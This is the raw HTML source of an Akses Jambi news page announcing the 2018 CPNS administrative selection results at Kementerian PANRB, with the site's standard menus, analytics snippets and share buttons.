        background-image: url('https://localhost/wordpress/wp-content/uploads/2018/04/Background-Mobile-198x300.jpg');
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-footer-container::before {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Akses-News-Footer-Bacround-300x107.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119901216-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-119901216-1');
</script>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://aksesjambi.com/",
                                "name": "Beranda"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/category/akses/",
                                "name": "Akses"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/news/21/10/2018/pengumuman-hasil-seleksi-administrasi-cpns-kementerian-panrb-2018/",
                                "name": "Pengumuman Hasil Seleksi Administrasi CPNS Kementerian PANRB 2018"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-270x270.png" />
<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-weight:600;}@media (min-width:1024px){#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-size:12px;}}
</style></head>
<body data-rsssl=1 class="post-template-default single single-post postid-6603 single-format-standard non-logged-in pengumuman-hasil-seleksi-administrasi-cpns-kementerian-panrb-2018 global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8PF86C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-news-column-container"><ul id="menu-news-column" class="td-mobile-main-menu"><li id="menu-item-68103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1085"><a href="https://aksesjambi.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li id="menu-item-2122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li id="menu-item-2123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li id="menu-item-6131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li id="menu-item-948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li id="menu-item-9705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li id="menu-item-9706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li id="menu-item-9707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li id="menu-item-9708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li id="menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li id="menu-item-9710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li id="menu-item-9711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li id="menu-item-2118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li id="menu-item-9709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li id="menu-item-12612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li id="menu-item-6132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li id="menu-item-2124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li id="menu-item-12616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li id="menu-item-12614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li id="menu-item-12613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li id="menu-item-45002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li id="menu-item-45004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li id="menu-item-45003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li id="menu-item-45005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li id="menu-item-606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-606"><a href="#">Redaksional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-83051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li id="menu-item-53561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li id="menu-item-53560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li id="menu-item-12617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12617"><a href="#">Partners<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-12622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li id="menu-item-12619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://aksesjambi.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Kamis, Januari 29, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-view" class="top-header-menu"><li id="menu-item-583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-583"><a>Welcome</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-585"><a href="https://aksesjambi.com/akses-tv-jambi/">Akses TV</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://aksesjambi.com/">
            <img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
            <span class="td-visual-hidden">Jaringan Informasi Jambi</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" src="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
	</a>
	    </div>
    <div class="menu-news-column-container"><ul id="menu-news-column-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-1085"><a href="https://aksesjambi.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-606"><a href="#">Redaksional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-12617"><a href="#">Partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://aksesjambi.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

    <article id="post-6603" class="post-6603 post type-post status-publish format-standard hentry category-akses category-nasional category-news" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://aksesjambi.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Akses" class="entry-crumb" href="https://aksesjambi.com/category/akses/">Akses</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Pengumuman Hasil Seleksi Administrasi CPNS Kementerian PANRB 2018</span></div>
            
            <header>
                <h1 class="entry-title">Pengumuman Hasil Seleksi Administrasi CPNS Kementerian PANRB 2018</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://aksesjambi.com/author/admin/">AksesNews</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2018-10-21T09:47:43+00:00" >21/10/2018</time></span>                                                        </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

        
        <h3 class="pd-ctitle" style="box-sizing:border-box; margin:0px0px7px; font-family:" helveticaneuehelveticaarialsans-serif="helveticaneuehelveticaarialsans-serif" bold="font-weight:bold" _18.59px="line-height:_18.59px" rgb969696="color:rgb969696" optimizelegibility="text-rendering:optimizelegibility" _16.9px="font-size:_16.9px" _5px="padding:_5px" rgb250250250="background:rgb250250250" _1pxsolidrgb233233233="border:_1pxsolidrgb233233233" normal="white-space:normal" _2text-indent0px="orphans:_2text-indent0px" none="text-transform:none" _2="widows:_2" _0px="_-webkit-text-stroke-width:_0px" initial="text-decoration-color:initial" left="text-align:left"><img decoding="async" class="alignnone wp-image-6597 size-full" src="https://aksesjambi.com/wp-content/uploads/2018/10/img_20181021_0930301260034018.jpg" width="676" height="860"></h3>
<p><img decoding="async" loading="lazy" class="alignnone wp-image-6598 size-full" src="https://aksesjambi.com/wp-content/uploads/2018/10/img_20181021_093110262216139.jpg" width="677" height="692"></p>
<p>Download Daftar Nama-nama Hasil Seleksi Administrasi CPNS 2018 Kementerian PANRB, <strong><a href="https://aksesjambi.com/wp-content/uploads/2018/10/Pengumuman-Hasil-Seleksi-Administrasi-CPNS-2018-Kementerian-PANRB.pdf">disini</a></strong></p>
<p><strong>SUMBER: </strong><strong><a href="http://menpan.go.id">menpan.go.id</a></strong></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">BAGIKAN</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faksesjambi.com%2Fnews%2F21%2F10%2F2018%2Fpengumuman-hasil-seleksi-administrasi-cpns-kementerian-panrb-2018%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Pengumuman+Hasil+Seleksi+Administrasi+CPNS+Kementerian+PANRB+2018&url=https%3A%2F%2Faksesjambi.com%2Fnews%2F21%2F10%2F2018%2Fpengumuman-hasil-seleksi-administrasi-cpns-kementerian-panrb-2018%2F&via=Jaringan+Informasi+Jambi"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://aksesjambi.com/news/21/10/2018/pengumuman-hasil-seleksi-administrasi-cpns-kementerian-panrb-2018/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://aksesjambi.com/news/21/10/2018/pengumuman-hasil-seleksi-administrasi-cpns-kementerian-panrb-2018/&amp;media=" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Pengumuman+Hasil+Seleksi+Administrasi+CPNS+Kementerian+PANRB+2018%20-%20https%3A%2F%2Faksesjambi.com%2Fnews%2F21%2F10%2F2018%2Fpengumuman-hasil-seleksi-administrasi-cpns-kementerian-panrb-2018%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
